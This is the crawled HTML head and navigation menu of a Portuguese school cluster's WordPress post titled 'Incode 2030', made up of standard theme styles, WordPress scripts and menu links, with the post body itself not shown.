

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aevp.net/incode-2030-2/
body_size: 11349
content:
<!doctype html>
	<html lang="pt-PT">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Incode 2030 &#8211; AEVP &#8211; 121423</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AEVP - 121423 &raquo; Feed" href="https://aevp.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="AEVP - 121423 &raquo; Feed de comentários" href="https://aevp.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aevp.net\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=84ad6e1d4a8ffb0433edc77df294f291"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aevp.net/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=84ad6e1d4a8ffb0433edc77df294f291' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='superb-ecommerce-font-awesome-css' href='https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/css/font-awesome.min.css?ver=84ad6e1d4a8ffb0433edc77df294f291' type='text/css' media='all' />
<link rel='stylesheet' id='superb-ecommerce-style-css' href='https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/style.css?ver=84ad6e1d4a8ffb0433edc77df294f291' type='text/css' media='all' />
<link rel='stylesheet' id='Inter-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://aevp.net/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aevp.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aevp.net/wp-json/wp/v2/posts/4107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aevp.net/wordpress/xmlrpc.php?rsd" />
<link rel="canonical" href="https://aevp.net/incode-2030-2/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aevp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faevp.net%2Fincode-2030-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aevp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faevp.net%2Fincode-2030-2%2F&#038;format=xml" />

    	<style type="text/css">

    		    		    		    		

    		    		#secondary { background-color: ;}
    		.woocommerce-page, .woocommerce-page.archive, .woocommerce-page.single-product, .woocommerce-shop { background-color: ;}
    		a.cart-customlocation svg, a.cart-customlocation svg * { color: ; }
    		a.cart-customlocation span.cart-icon-number{ background: ; }
    		a.read-story{ color: ; }
    		a.read-story{ background: ; }
    		#secondary *{ border-color: ; }
    		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
    		.site-title a, .logofont, .site-description { color: ; }
    		.sheader { background-color:  !important; }
    		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
    		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
    		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
    		#secondary .widget-title:after{ background: ; }
    		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
    		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
    		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
    		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
    		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
    		.site-footer a, .footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
    		.footer-column-three h3:after { background: ; }
    		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
    		.site-footer { background-color: ; }
    		#goTop { background-color: ; }
    		#goTop:hover { background-color: ; }
    		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
    		.all-blog-articles .entry-meta, .all-blog-articles .entry-meta a, .all-blog-articles .blog-data-wrapper, .all-blog-articles .blog-data-wrapper a{ color: ; }
    		.blogposts-list p, .blogposts-list .entry-content { color: ; }
    		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
    		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
    		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
    		.blogposts-list .post-data-divider { background: ; }
    		.related-posts h4.entry-title a, .page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
    		.single .entry-meta, .single .entry-meta a, .single .blog-data-wrapper, .single .blog-data-wrapper a, .page .entry-meta, .page .entry-meta a, .page .blog-data-wrapper, .page .blog-data-wrapper a { color: ; }
    		.about-the-author-description, .page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
    		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
    		#main .post-navigation .nav-links .nav-previous, #main .post-navigation .nav-links .nav-next, .related-posts a.read-more, .nav-next a, .nav-previous a, .comments-area p.form-submit input { background: ; }
    		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
    		.related-posts-headline h3, .category-and-tags, .page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found, .related-posts-headline h3{ border-color: ; }
    		.single .post-data-divider, .page .post-data-divider { background: ; }
    		.related-posts a.read-more, .nav-next a, .nav-previous a, .single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
    		.bottom-header-wrapper { padding-top: px; }
    		.bottom-header-wrapper { padding-bottom: px; }
    		.bottom-header-wrapper { background: ; }
    		.bottom-header-wrapper *{ color: ; }
    		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
    		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
    		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
    		.header-widgets-three *, .header-widgets-three input { border-color: ; }
    		.bottom-header-title, .bottom-header-paragraph{ color: ; }
    		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
    		.header-button-wrap a{ background: ; }
    		.header-button-wrap a{ color: ; }
    		.header-widgets-three{ background: ; }
    		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
    		#secondary .swidget { border-color: ; }
    		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
    		.related-posts, .about-the-author, .comments-area, .single article.fbox, .page article.fbox { background: ; }

    		.page-numbers.next:hover, .page-numbers.prev:hover, ul.page-numbers li span.current, .page-numbers li .page-numbers, .page-numbers li .page-numbers{ color: ; }
    		.page-numbers.next:hover, .page-numbers.prev:hover, ul.page-numbers li span.current, .page-numbers li .page-numbers, .page-numbers li a{ background: ; }
    		.page-numbers li .page-numbers{ border-color: ; }

    		    		
    	</style>
    			<style type="text/css">


			.site-title a,
			.site-description,
			.logofont,
			.site-title,
			.logodescription {
				color: #000000;
			}

			
			https://aevp.net/wordpress/wp-content/uploads/2024/04/Saber-Ser-Saber-Estar-e-Saber-Fazer-1.png"
							.site-title a,
				.site-title,
				.site-description,
				.logodescription {
					color: #000000;
				}
					</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" sizes="32x32" />
<link rel="icon" href="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" />
<meta name="msapplication-TileImage" content="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" />
	</head>

	<body data-rsssl=1 class="post-template-default single single-post postid-4107 single-format-standard custom-background header-image">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="header-content-container">
							<div class="logo-container"> 
																<a class="logofont site-title" href="https://aevp.net/" rel="home">AEVP &#8211; 121423</a>
																	<p class="logodescription site-description">Agrupamento de Escolas da Venda do Pinheiro    NIF: 600082172</p>
															</div>
							<div class="center-main-menu">
																<div class="menu-menu1-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-40"><a href="https://aevp.net/contatos/">Contactos e Horários</a>
<ul class="sub-menu">
	<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11401"><a href="https://aevp.net/contatos/">Contactos</a></li>
	<li id="menu-item-11403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a href="https://aevp.net/horarios-servicos/">Horários – serviços</a></li>
</ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a>Estruturas</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://aevp.net/orgaos/">Órgãos</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://aevp.net/servicos-adminstrativos/">Serviços Administrativos</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://aevp.net/estabelecimentos/">Estabelecimentos de Pré-escolar e 1.º ciclo do AEVP</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://aevp.net/departamentos/">Departamentos</a></li>
	<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400"><a href="https://aevp.net/oferta-de-clubes/">Oferta de Clubes</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://aevp.net/servico-de-psicologia-e-orientacao/">Serviço de Psicologia e Orientação</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://aevp.net/estruturas/">Outras Estruturas</a></li>
</ul>
</li>
<li id="menu-item-6815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6815"><a href="https://aevp.net/associacoes-de-pais-e-encarregados-de-educacao/">Associações de Pais</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a>Documentação</a>
<ul class="sub-menu">
	<li id="menu-item-4436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4436"><a>Documentos Estruturantes</a>
	<ul class="sub-menu">
		<li id="menu-item-4433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4433"><a href="https://aevp.net/documentos-estruturantes-do-agrupamento/">Documentos Orientadores/ Monitorização</a></li>
		<li id="menu-item-4561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4561"><a href="https://aevp.net/criterios-de-avaliacao/">Critérios de Avaliação</a></li>
		<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://aevp.net/avaliacao-de-desempenho/">Avaliação de Desempenho Docente</a></li>
	</ul>
</li>
	<li id="menu-item-4435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4435"><a>RGPD</a>
	<ul class="sub-menu">
		<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/">Política de Privacidade e Dados Pessoais</a></li>
